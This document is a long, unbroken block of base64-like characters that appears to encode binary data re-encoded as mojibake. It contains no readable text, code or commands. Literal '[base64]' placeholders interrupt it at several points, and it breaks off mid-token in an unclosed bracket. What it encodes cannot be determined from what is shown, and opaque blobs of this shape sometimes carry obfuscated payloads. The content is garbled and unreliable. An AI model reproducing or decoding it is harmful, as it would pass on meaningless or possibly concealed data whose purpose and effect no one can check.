g8OOPhYKZUU0wpsrw5zDtyAywqEFcMOMwoJlw7QNw4rDqjxUwrw9wp7CgFQWBcKde8KCFVjDiz9qRMOPw6RiwprCiGpiw5oKw6U+dsK4w55Mwr/DvcKDwrgjQUTDp1DCqcOoNWLCmcOVJ3vCnMKvwronf04vFxdJwrE8eMKNWk1eFTA/EMOXJ8KXwrkAcwHDjXNcw60YwpUbw4fCjHXCs8OKYUMYJsKhCh99J0rDlHlGB8KxwrYOTcKwUUnCsXUPdRLCncOrw6nCncKww5DDiXnCiMKTB17Ck8OWw7nDq8K3w5BJFAZAw69JBMK6wpBmw4sjFcKEIh7DhsK/w5zDosOswpDClilDw44EHcOqw6nDrQXDlcOvNcOaw7FZw4l+w5MAwqkEVQ3CjmIvwpoIY8OQw5NeAcKwf8OgajJAw7zDpQzCn3DCrX3Dv1nCo2PDt3UoFgbCg0bDr0sYd8O3wp0vw5Z0woI0wpROw4Y9ecO4NQ/Ds05kOsOFw6MuZhF/wqxVFMKUw5Rnw6LDrsOjwqlgIcOIwocmL8KFwr3DjMObw6zDrBZRwpDCpBwsGsKhCMKIRsKCw6FRwqgGw618F1HCn8OKUGrCq8KoPXNgw63DpAkueAHCrcOUw6kjwrU2EgotQ8OLwrbDpVDDgMOfYMOXW8KdHMOmbG/CgcOPw7XDrQkqw63DusKPwqPDpzFtwo3CisKjwpl2w6dNw5jDl0UxDkDClMOrRsO1w61Zw6/DiwzCrWI7w7hqwp7CtzzDnwhWDsOoOFXDhcKWJDrDuxkPAMKEwo7DicKDXcK1GjFhw6cMeMKqw5jCncKew5PCq8KUdRsTwrfCqilVF8Kxw5fCnQsfFDTDmsK7woQMw6vDp0V2IMKZwqXCpx3DiBZLwo7Ds8ONw57Co8OBwrV5W8OXRkYzCMO5FlpVN0B2w4/CsXhrw7VGw5h5wpXDq1sVw4DCrSNrwrJawqlEcCTDo8Kuwp1uw5ZMHRtZw6JNw7vCmsO5FwBQWDfDoQPCj8KTwqDDoR8gw7wCw5fDsj/DssK6w7LCvyNzw61uwpwJSMK+w7bDqRrDuCAESCE5w6DCkBHDtBDCsxZcwoTCji7Ck0E6w7YjwrXDph7CpcKKdsKOwpLDsMOhw60ODTxNw65kO8K1w63Cu17Ct8KRw6tIwrvChcK/w4rCpyVkwrbDhjkYY8OZLB5Nwr7Di8Oow5rDlTcCScOiP8KIwp1fTcOwO3Vdwql/XcKcwoZvwoVCw4XCqE5iwq/DocK/wo3Ch8OOdxwLUsO/WCTDqGDChzdqwpDDoMKwwpbDpGPDqMKBd17DpsK5wrrDqcOvZgTDl0fClWxGw7nDp8One8KrbMKFw4BvwofDgsOswoExw77CtMKjwqTCnjzDnU1/ZMOKwqkNDVvCiMK3w6nCicO5wq/[base64]/wpk/w4bCm3TDr8OOCEdtwq/Crn0TKMKhRcO2woLCrcK9w4bDtWvDosOBXmQfw7LDv03CgWzDt3bCqMKNwrIDwrHCscKzwoh8YghtBcOATU06wr3CqxZXbBpgTcOhWsO3wrLDiiw2wq/[base64]/w4/DoDvDmsOBw7EDw6srJXXCssK1GMOHXjLCnsKRC0LCpcO+wp1HTxYpw4kpFVQpQMOnwqBcwrXCvcOcwqVVUibCpFoBwpRdw58Iw41Zw405w4rDpsOUw7MQZ8KgPgzDrsKxwqhBwq3DoEjCn8K/w7UCYEpyw5DChsOpw414VxVyw6vDknLCgMOfKcKCw4LCknVtwqVYw60lwrvCusKWw6t8Sg3DumnDnlzCq8KsYsOBwqA2w4HDjcOtCD3CkmLChVXCs1LDosOlRMO6d8K0cl3DjMKdw5bDg8O9C8Ksw7fDmcO/SMK7MMKWC8OowphxZsOcMMOPw47CjMOGwpFtw7d/w7lTwoFbw5XCl8Kiw4rCjcOJHAEBZ14XfV1ywqgHw6XDrcOqw7bChh7CnMOzamllwppRMGsnw5x2YhnDvhXCgQQtw5ZYw44Kw51aw7sAwobDtyh+V8Odw4/Dqj1Dw7XClC/DvcKrY8K9w7TDj8KUwojDl8OEw6rDoQ3ClEskw6/Cl1duEMOfw4cBwoTCslXCvsKMfsOTw7bDjMOUf8OywpA+SgzCg8OmTFBPMQ5tK3ItK1bDvsOQQFAHw75jwoUKORJcwpnDucOPeEl0dcOTBEVjISETIsOpecOXEMKbBcK6wqIkw4tJwoUAwqUmwqxPYRIABnwlwqAuI0HDr8KRw4g/wrXCoWzCqGXDn8KbwrbDnybCl8K9Q8KEw650w6XDh3pjFVQAKsK+PwABIMO7B8K9OCPChBXCnMKwNApXwqkRw6oAwonDi8OTCGEUQMKvw4rCmyvDmyTClsKWwq/CqktIZRUtwqZZwo/CsVrDm2HCrhZqwpHCpU/DhXfChw3DvMOCw6sjwrBkPjXDisKLwr8kw6QLS8Kuw77DicO/[base64]/w7vCnz8HS1DDiyEOGEvClMO+w7sPcMKqSVIYwppldWpRw6DDjsOhw4zCgwMGwqxKRBs2w5hgw6fCqCNKwqNrBcK/wo/CmMOWw6Ujw5F1c8O1worDj8O8IsOVwqDCoGbDmD3DnMO0wonDgUoXE18YwofDiyvDsMKCMAzCriprw5TDugjCoS8Pw4wJwqXDnMOiwrY3worCoi3DvcO/woUaNQstwpkBKsKNw5DCl37CkVvCpkPDrcOwwqkmwrrDjsKAw6zCqztiOcOUwp/DlcO2wpoKHxvDnsO3w64Hb8O4w6TCiMO6w7zDrsKtw5DDhBzDncKQwqFmw6REw7kaD8OPbsKIwqFjdcKZw5PDkMOUw6cIfRY6dETDk2jCoA/[base64]/[base64]/wqNQfDHCv8Osw6JfDRjDsXpUw5PCi8OwwrTDpDnDhCbDisKRwrpHw7F+aEU4wrXCpVTDs8K/w70Rw7nCocOmG8K0wpcXw78SwoDDuSzDg8OpGSfDhMOywp3Cj8OXAcKrw6NKwoUOd0w2MhBhHmPDiW5Ewowjw6PDlcKmw4DDpcOdBsOGwoshaMKKd8K+w4zCvmtLOh/CgHnDn0TCj8Ohw5TDhMOVwrJ8w4sLShrDsi3Co1TCnBjCr8OBw4ZQDcK2wpRofMKBMMOPG8Ocw53CjMKOw6p5wpdkw5rDqBw3w4ABwp/DlixmfsK3asOHw47DqsOFWxo+wqnDghB8eAxZLgHDsMKpcMKeYGoSfsOvQMKvw7XDiMOjw6TDt8KdQFfCqcOkXsODw6bDs8KkWXzDsVoCw63Dl8KFYRHCn8OmwqrDtXTCv8OCb8OyXcOaRMK2w6/Ci8OsD8OwwqpSwo1kH8Orw4x7wpsuPUh2wrBTw6HDtMOww6puwobCocOfwr1Yw5/DqX3DusORwpLDpUcXYcK+w6LDoHZ9w6lkWMO5w6MMLMKiKyZww6g6ScOzHDRYw7kJw4pGwoF5bxBxEkHDp8OxGCDCkBIww4XDksKJw7PDl3bDsEHCqcK2w4Q0w67DgmtJGcODw6ktwofCvU/DiALCksKxwrfDgynDicOUwpHDjXHClMOgwrHCjcK6wqLDtVwMZ8Oaw54fw6jCtMOYQXHCh8OlbVPDqyvDthgKwpTDog3Dsm3DksKPHlrCg8KGw59yWsKZFgwqEyHDmGodwrxzCwfDg2zDusOKw5knwpZYw6Y6LcO/[base64]/[base64]/CjQBzQlnCoxpBwpbDmcKBw4TDggx1w4zDm8KUwoPCrAE+ZsOwwp9Dw4YxE8OJfB/Ch8OzYsKlJlzCg8OVw4YIwpMmfsKswoXCsDYHw6PDlMONCgTCpwE2w41qw4nDnsOfw4QcwrLCnnpOw4kSw78/VHzChsOPA8OOEMOQMcOYe8KICz4ibiEBECrCnMK/[base64]/CvFsQbcOkfUrCoTxGwr4mWjfDm8OMf8OqwqbClSwLw7/Ck8K+TwjDu35Yw5U2PMKwBsOSADQ2HcK8w5HDlcOqEjphbyw3wqzCqgvCqB/DpcOGMGgCDcKhQsO+w4tUccOPw5fCu3fCihPCoG3Cn2BZw4ZxVlYvwr/[base64]/Cg3IiEsO/YQTDrEPCncKNwpPCncKBUkkzw7bDk8KBwoULw44ew7nCrjTCpsK4w604wpo+w5xmwrYtG8KxOxfDoMOSwqDCpcOeFMKswqPDgzAqL8O9N0/CvFoiVsKWeMK5w7tfAFNUwowvwofCn8O9c3jDssKELsO/DMOfw7rCvi12QsOrwrV3MkXCqiTCuTPDvsKawodbBGXCiMKNwrLDrwcRfMOFw6/DocKaXnXDrsOPwrMeN29hwrsJw67DhMOWAsOIw5DCl8Ozw54fw7RowrsTwpbDhMKoTMOEWnrCkMKKZmA8d1LChT1lSx/CpMKQbsOZwrkrw7Nyw5d+w4HCqMOOw71kw57Du8K8wo1nwrLDqcOewoR+MsOlGsK+YMKWLCVGFxXDlcOldsKrwpTDpsKxw6PCvnkCwoPCrG0ONVjCrHzDv0rCtsO7ABbClMK/GQ8Dw5/Cq8KswpVNc8KWw7AAw5gAwoUQMztKS8KQwrJxwqzCj13Dg8K6HgjDoBHDuMKAwoJtRUxmE1nCosOXBcKFPsKSXcOfw4kEworDrcO3N8ODwqVFVsO9H2zCjBd8wr/Cl8OPw6tQw5PDvsKFw6RcVcKCPcKgGMK5csOMBAzDmB5hw5pEwrjDrARiwpHCncKdwqXCsjsNScOkw7syUFsHw7V/w690BcKDdcKuw7XDsgsVZcKHT07DkxkZw4NmXGvClcKKw5Rtwo/CtcKOCAInw7UAZxQow612NcKdwqlxKsKJwqnCgVg1w4bCtcOfwqo5Xzo+HMOtbm45w4VvM8OVwo3CvMKUw5UxwqTDnXZ9wrBKwpdxQRpCFMOqD03DhQrChsOVw7U5w5xxw719ZmkjNsKTGC/CkMK8Z8OLL2BTYzfCjWN6wqbCknh/V8OWw61pwqQQw7A6wqgZcmheXsO9QsO2wpt4wrREwqnDrcO5DMOOw5VEC0tSUMKqw75NDFZlbFopwrrDv8O/KcKoA8OrGB3CmQLChMKdXsKoPx53w4/DksKtXsOAwodub8KdAzPCrsOiw4PDlnzCgT0Gw7nCt8Oww5kcTWtyC8KsKzbCgj/Cl0oUwr7DjsOnw47CozXDoQhxJRxTTsKnw64BKMOBw6FGwqpSMcOdw4/DiMOuw6cmw4HCgll2Bg7CiMOow6l3aMKLw6rDscK2w7TCoDQ/w5JmXAkuTGlQw5N3wpA1w4dYJ8KYMMOJw7vDvWpsC8Osw7nDvsOXNgZXw6nDvXrDvU/Drz3CuMKXYS5+ZsOLbMOew655w5DCv2vClMK/[base64]/Duk9vLMKVwrjCmsObQcKqa8KZwpjCpkDDvh/DoxvCpjPCg8OyGg8kw71Ew5TDpMKbBX/Du1zClAMIw4HCrsKMHMKcwpsGw5NaworClcO+fMOCLGrCscK0w5HDnwHCiUrDlcK1w5UqIsKaUF8xYsKuKcKiAsKuL2IzHMKqwrgHEDzCoMOZXMOCw7c2wrAMRV5Rw6Vhwr/Du8K/ScKLwrIKw5fDl8KjwpPDuUEhfsKIwpDDuV3DocOmw4NVwq9uwprDl8O3w7XClg5Iw4VNwr9Rw6/CjBLChnxuF1kKSsKswqsSHMOTw7rDlD7Cs8O+w6hhWsOKb2PCp8KECAcybS08w7hbwptCZk3DjcOrPmvDkcKOInoLwpIpKcOQw6XCswfChlbCpyDDrMKewqTCrMOrVsKFeGLDtW5Dw4VPWcOLw6MowrM0CMOAAT3DsMKRPsKxw7zDv8O/QkEEDsKJwqrDjk4oworCi2HCosOxOcKADwzDgkfCpSLCssOpGX/DrFMuwoBhX2h/DcOhw4hCK8Kfw7nCgE3Cik7DsMKqw43DhTR9w7XDrgN+EsOywrLDqRPCuiNpw77Cnl81wrnDhcKJZsOkQMKAw63CqQ9aWSrDrHh8wrctWF7DgxAhw7DDlcK+STgowqYbwqVgwoQVw7EodMORR8ONw7d7wqUEQmbDh3Y/IMOtwrLDrjBWwr0DwqHDjsObEMKlFMO/[base64]/wpJgbTEhEkgrwp7DthzCkXhSw7rCiMKtPX4MFTTCoMKTIyonFMKhPxPCkcKvIV4TwpRhwp/CtcOkahDCpWjDjsKFwojDnMKiPRzCilXDsDzCh8O4GmzDnjAvGzvCthkpw4/DmMOLXC7DpSA9w7DCgsKCw4vCr8K8ezhkJgcKJcKgwrtxG8KuHSBZw5Ijw4rCpxnDssOyw48va2F3woBaw6xnw5PDiUfDtcOSwrsbwpExwqPDj3BTZzbDmwbDpGJBJFY8f8KSw700bMO/w6XCtsK/EsKlwq3CocKwSg5ZRTjDjcOow68IYRPDsUMQPSMfEMO1DDjChsO2w7UaSSJFbj/DmMKIJsK9McKSwrbDqMO4O2rDlVjDnRknw4DDisOGI3jCsTcNdGTDgTM0w6g7CMODLxHDijLDosK4b2I/M1vClwYUwowEdEA2wrZbwrUYSEjDuMOiw6nCl3AkXcKJIMKeZcOsVFgDFsKsA8KuwpUKw7vCgmZiDRfDiRo4EcKPOnZeLxctAmRYDU/[base64]/ClcKqB8OgwpEYw43DkMO8w7HDlcO/wozDscOdaCoqQngjw6tqEMOIBcK8YldzcD5Mw5zDtcOMwptCwrbDqhc+wp4Uwo3CsSnChC1PwpPCgyDCisK4fA5FZDzCmcKfcsKpw7EVK8KiwozCtB/Cr8KFOcO1EGbDhCYuwrXCgHzCtmMEMsKyw6vDr3TCi8OQFsOZKExBAsObwqI0WTTClyLCh0xDAsO2DcOIwp/DgBjDl8OOHw3DkS/Dn3A8V8OcwrfCgiDDmiXDjknCjBPDqHrDqClCGSrDn8KkAsO0wovCvcOhSAUawpjDjcOJwoQwThg/GcKkwqQ1BsORw7dIw7DClMKtOVpYwrPDoyRdwrvDv3cSw5ErwqcAMFXClsKSw7PDtMOUDg3CtHjDosKIGcOtw51HX1LCklfDiUVcOcOBw7UpUsOPFVXCu37DrEREw4pCcgvDjsKOw68swqnDtB7DjVktajNSHMKwaCoLwrV8JcOBwpQ/w5lMC0gxw40mw7zDq8O+MsOzw6zCsAbDomUAGW/DtcKPdxdpw7LCgn3CrsK3woERZxrDqsOSAk3Cn8O6KHQOVcKVIcOkw7JqWkvDtsOSwqnDpiXClMOIPcKjSMOwI8OcZAp+LcKzw7TDmW0FwrsXClDDuzXDoRDCq8KpUg4XwpjCl8KYwr7CvcO/woY2wqsFw5QCw79PwrsZwoPDs8KUw6Fiwqg7bmzCpsO2wr4ew7FEw7pEY8OsPsKXw53CvsOvw4U5Kl3DjMOxw4TCpHzCiMKIw6DCi8KUwoIsSMO+csKrd8OyasKswqIDQ8OwbAl0woHDghsZwptCw5vDtyfDi8OVccO/NBnDqMKrw7TDig9YwpgfFho9w4AyAMK/[base64]/CmQzCiMKsKMKVO8KKNAhKfMKLw43CvMKPwrNQS8KCw5VHChE/eDzDmcKtwpBrwrMXNsKqwq4xWVhyCCzDizR7wqjCsMKHw5/CqEdHw44TMybCh8KDeGpswrjDscKzRzgSKGbDjcKbw7wow5PCqcKbAl5Gwr1If8Kwc8K2SlnDrzYJwqtFw4zDi8OjIcOIe0Qhw5nCgzpow7vDocKnwqLCpD06QVfCjcKtwpQ6AGtqBsKPCxo3w4Z3woo0Z07DqMOfDMOgw6JZwrZHwrUZw7xVwo8tw5fDoF/Ckj19FcOGKEQ+TcOrOMOADA7CixM5LnFQCgUzAsKvwpJpw4ofwpzDmMO0PsKrO8Ktw4fCh8OBUU3DgMKZw63DmQ04wpxCw6/CrcO6EMKeFsKeHzt+wo8xasK6MnUgw6/DkgTDlAVsw687bxzDusKXZklfXEfDhMOxwpgkE8KHw5HCgcONwpzDjB4DaWDCksKCwqfDn1t/wrDDoMOswr8mwqXDs8K3w6bCjsK2GhI/w6HCunHDnw0nwp/CjMOEwrtufMOEw5B8LMOdwqZZH8OYw6LCkcK9K8O8PcKEwpTCm1jDkcOAw78hQMKMB8KTW8OTwqvChsOSCsKwXDnDuzYMw7JEwrjDiMOzPMOqPMOMIcOyN0AbHy/ChwDDgcK1GDMEw4c+w5zDrWNbNADCmhVrdMOnDsOnw5vDhsOcwo/DrijCkW7DsnNQw4PCtAfCqsOuwo/Dug/DrcKdwr94w7xVw7MswrcRGRrDrwHDu31gw6zCnRYBJ8Oswr9jw41vEsOYw6rCqMOUfcOvwq7DnU7Cj2HCu3XDnsOiMmYowol3GkwEwq7CoURAR1jChMKrHsOUI2HDosKHT8OJbsOlRkPDt2bCh8OHZAh1aMKLMMKswpXDljzDmG8xw6nDucO/[base64]/Ch31iflQBwoDDoSDCi8Kvw4hMw71ZwqXCj8KLwpoDdwPCl8Kcwq0kwpRiwqPCssKWw6HDoWFPKQ9ww7ZdE1sXYQfDlsKbwrRwdUlJQEc6wrrCnU/DrHrDmzDCoSnDlMK3WD8uw4XDvjBrw4/ClsOKLhLDhMOhWsKawqBKWsKQw4RFax7Dg1bDsVDDklh/[base64]/BXXCsMO/woZoT8K0w40zfkJuwr4Jw5koZcK8ejDDoFY0eMKWLiYvRsKYwq8qw7vDisO5VQ7DgV/DhjzCosK6GBnClcKtwrjDtmXDncOlw4XDskh0w57CnsKlJ0JAw6E0w5slXkzDuFgIJsOlw6Q/wojDmxUww5N2ecOJSMKawrvCjsKEwrXCunU5wpFQwrzCrMKpwrfDm1vDt8OgPsKqwqTCrQxNNkw8GyzCisKlwoF4w4Few7JlMsKaOsKZwoPDuxbCmQVSw4ERCDzDlMORwpEfb25ofsKNwplKUcOhYnd7w7A8wotTFQPCv8KSwp3DqMK/aidGw5TCksOdwprCulHDi27CpSzCncOJw5REw7kkw4TDly3CqigpwrAvag7DlsKQPAHDnMKWMgTDrcO7UMKBTEjDscKvwqLCkFc4JcOHw4jCuCEww5lewoPDgQEmw6YLaCJ8f8Odw45/w44UwqppCXh5w5kcwqJYYmA6AcOQw4rDoz1Lw4dxCksadijDqcKhw5MJOMOjFcKoDcOxH8KUwpfCpQw3w5nCv8KdGcKnw49oV8KhSSIPCGdSw7lxwoJpY8O+eHPDnTkhOcONwrDDkcK8w4IgMATDgcOoSkJQMcKHwrvCr8KKw4/[base64]/woxHwopUw7N/[base64]/e04XZSfClwXDhTrCqcKnwqkPwrjCi8O5UlpAQ35tw4ouPsOsw7TDj8OfwpZ0Y8Kmw50CXcKTwqwudMKsPE/CiMKJfjDCqMOfNEIoOcOYw7wuXll2CVLDjcO3EVIhdBzCrk8sw7jCoDdUwqHCq0PDjzpww7jClsOnWkXCn8OMSsKXw7VuScOBwrpew6JAwoTCmsO3wo03aCbDt8OsLl01wqfCsTFqF8OROlrDgGkTalXCvsKtbVvCtcOjw7FMwonCisKMKsO/VgDDg8OQDllfHH01ccOEOn0jw7RcM8OTw7TCr00/NDPCty/CmDgwS8K0wpdaW1o3bkLCksKRw6lICsKdeMOhfhVKw452wrzCmSrDvsKAw5bChMK8w4fDlGtCwrjDsxAvwoPCvsOwcsKNw7/Cp8K6XELDqsOTUsOsAsK7w75HNsOEWEjDjsKsKzTCnMONwonDiMKFEsKqw7vClFXDgcOmC8O+wqcGXgHDtcKTa8Orw7dDw5B/w4kYSMOrD25ywqREw4AuK8KRw6/DomkCQMOQRQ1HwoLDn8OfwpgFw5UEw6M1w63DmsKiT8OlL8O8wq59wqjCjH3ChMO7O05IY8OOPsK/VkB0VVXCgsOHAcKDw6QtCcKBwqR/wpBjwqNzfsKqwqrCocOHwqsNPsK5VMOzYRLDiMKiwpLDvMKFwrHCvS1mB8Kkwp/Cm3Mow7/DssOMA8Omw7XCm8OVbX9nw5XDixcTwr/CgsKWXm0IfcOWZBrDicO4wrnDkiFaEsKyJX/DvMKbWQQhBMOWV24Jw4rCiXgTw7pOLW7CjsKaw7XDtsOhw4nCpMK+LcOowpLCk8KwZ8KMw7TDvcKzw6bDtGYzEcO+wqLDh8Oaw5kkGRAXTsOywp7DnBpewrd0w6bDtBZKwp3Cg0rCoMKJw4HDgcOpwprCn8KsR8OtHsO0R8Okw7hCwrVTw45sw7/CtcO+w44yWcKGWWXCkyjCjQfDlsK5woXCqVvClcKDUTtaVCnDoDHDocOUI8KYW1vCkcKuC34NVMOQMX7CmcK2LsO3w4BtRWQzw5XDqsK1wr3DggkWwqvDqcKJF8OlIsOpfBbCpWZxb3nCnXfCoVjDnANQw61OHcOFwoJ/B8OVMMKtOsOjw6BqOQPDosOew6BaJcODwqxSwo7CoDRTw4HDhRFlejl/[base64]/DocOLVMKRGsOxw5tNABrCvcOLw6h9BTPDrW7CsgkmwpnCtXY1w5LCm8O9NcOaPmYpw5nDg8KhCRTDuMKKOTjCkGHDlW/[base64]/w5TCrMOcwrVQC8KowqEHw6PCmB4VMRgWwoHCiVZ6w6jCr8Omd8OswrVHBMOSYcOgwpUWworDucO4wqfDjB7DiyDDvirDhFPCmMOLS2jDh8OJw5pzR2/DhXXCrUTDkhHDrxwcwqjClsK0OHg6wpU5w73Do8OmwrkeLcKJf8KJwpkYwqxecsOqw77CtsOWw5lGdMObTgjDvh/DvMKDc37CuR5iJcO3wq8Cw7zChMKoJg/CuDgDFMKlJsO+L0Ejw6IDFcOQJcOsesOLw7A3wo4sGsO9w4haPARfw5RzRsKswpZrwr5Dw6PCtWpDL8Otwrsmw6IQw43CqsOaw4jCtsOocsK/[base64]/ChMOZw4TCoMODw77Dk2PCl8OcwooFa8K/[base64]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[base64]/CggbDjcK7WCdOw4Ndw4Nfw6F0w47CgsKpZcOPw6XCocOqWUtqwqoGwqRGXsOYKSw4wrJywpXCg8OiRgVGC8OFwpfCk8OnwrHDnRY3XsKZV8KFflwnUkTDm00Uw6jCtsO5wpvCqMOBw7/[base64]/[base64]/[base64]/Dr1ZyWsK/wr5Rw7BVwoDCtsOKwq3CoMKfXsOpaBjCpMOdw4jCnQRswrkqFcKvw7h1A8OLFxTCqQnCvAcWC8KNdH/Cu8KvwrfCpQbDjiXCusK3WmxFw4jCkSHCglbChhVeF8KgX8OeNkbDv8KmwqzDr8KkfSnDhWs3W8OuFcOLwqlnw7LCh8KCLcK9w7bClRvCvwPCtEo+TcOkcxEuw4nCvSdGQ8OawrnCinDDnQoIwrFaw7g+BWnCiE/[base64]/DhWbDgy7Ck8OIw7rDlsKRdkXDux8+w7Ivw7tPwrVzwqNHSMKiI11QImHCpsK4w4Mhw5kgK8KRwq9Jw5TDh1nCu8KzWsKvw6nChcK0OcKowrbCvcOWeMOwSMKNw7DDuMOtwp0iw7U/[base64]/Dtix0aMOQwrkcw4cBKcOlwozCvMK1TSrChAMYdQ7CmMOeMMOowqbDiUHCuncqJsK5w6Vdwq0JDBRkw5nDrMK7PMOWQsK7w59SwonDiTzCkMK8DmvDsizDtsKjwqZJACvDhWxBwqBSw7AxMkTDmsOpw6hSEXjCgsKBeCjDh2Edwr7CnSXChE/DuzY9wq/Do1HDjEpmEkg2w5LCjgPDiMKLay9pbsOXLVPCpcO9w4nDjy3DksKKTDRJw6ASw4RNSxvDvR/DiMOKw7Z4w7vCihXDrjt4wrnDuCJCEERgwoQ2w4vDl8Oqw64Nw7RBYMOib34CBgNQd3/CiMKhw6Y0wr07w7LDu8OyN8KaUcKxAXzDuXDDqMOjQhgxDGlfw7pJR2PDlMKQf8KIwq3Duk3CpcKGwp3Dv8KCwpLDtQPCgMKrVlnDiMKDwqXDqMK0w5/Dj8OOEhrCq2HDjMOGw6vCkMOESsKPw4LDl1cPOAEIBcOxT2UhNsOuOcKqDFltw4HDsMKjfMOSV1gaw4HCg28qw54+W8K5wqzCnV8Xw74MKsKnwqXCn8Ouw5LDk8KfLcKFVhBNAS/DsMOYw6UWwpc3TVorw7/DgGHDusKew5HCqsO2woTCoMOJwrEsU8KZVCPCmFPDvMO7wqJ7PcKPAEvDrgvDlcONw6DDtsK/[base64]/CkB8tw6zChcKRw7g3wq18QRXDvsO5w5HDrMKjG8OCXsKGwqVfw7tvLRfDgsKbwrbCuSASX3HCgMOiF8KEw5lIw6XChVFCVsO+MsKqbmfCgU8OMDrDuRfDg8KtwpgHLsKbB8Kow4lDCMKhKsOjw6HCg3/CpMObw5EBOsOGWjE+BMOqwrnCuMOnw6fCq2xTw7hLwoLCgGomPTdZw6vCgiXDhHtNcDc+M0ogw7jCjEV2ITAJK8KEw64xwr/Co8O/a8ObwpUaEsKiFsKFUlh3w4vDpEnDksKLwpzCnlnDvVfCrhpOYxkPahF2dcKpwr1iwplhcCATw4zDvh1Zw4XCr1pFwrYeChnCg2kbw6fChMO5w6pKLyPCpG7Do8KaDcKqwq3DgEI8MMK+wp/Ds8KlNHImwpLCq8KPXsOIwoLDtwHDjkllCMKnwr3DicOxVcKwwqR/[base64]/[base64]/CkwM8ZXFhwpkOOsKiEMKWw5LCvF3DmFnCvsKSScK3HgRPRgcGw7vDg8Kiw63CuEhhYBDDiTo9E8OZWDRZWCnDsGzDiCIMwod6wqghZ8O3wpIxw5IewpVfa8OhfWAoEgfCvg/[base64]/[base64]/DvMKJKzTDomTDqsKGBFg9dG5GDC/CgsOhGsOVw59yOsOkw51KN0zCoWfCg1PCnC/Dt8OgCBHDkcOEB8Ocw6olS8KlKxLCq8OWPSA7UcO4Oix3w6toQMK7QijDlsOUwo/[base64]/DgzU5wqZ7wpscJ0F2wrLCksKqE8OPYlXDhlcQwobDqcOKw4PDokcaw7LDmcKYA8OOfAkCYRrDoiUPYsKywrjDn2UaDWt/dhLCk3LDlhBRwqsdFEDCvz/DlXdUJsOEw5XCm3fDvMOubXJ4w4lMUUd8w5/Du8Ogw4Qjwr0Lw5cYwq7Dvz9JeBTCokk6Y8KxNMKgw7vDim3Cm3DCiyggdsKGw6dvTBvCqMOBwrrCrXDCl8OMw6/DukU3LifDgDTDsMKCwpFSw7PCll9uwpbDpGcqw5bDhxc4FcKWGMK9AsOHw49ewqzCocKMOnjDtErDlRbDi2rDi27DojrCpQPCusK2NsKgOMKAJsKhf1rCs1UbwrHCukgoJF8xcwfCiUHDrADCpcKNWh1cwpBTw6lFw4XDlMKGYQUpw6PCvMOiwrzDicKwwoXDncO/IkHCnTkzJcKUwpfDjGIKwrZsXWvCqj9Ww7nCn8K4SBTCocK4QsOfw53DlE0WLsOAwprCpDpnDsOUw5A0w69Aw7DCgi/[base64]/DucKhwo8QQiECwr/[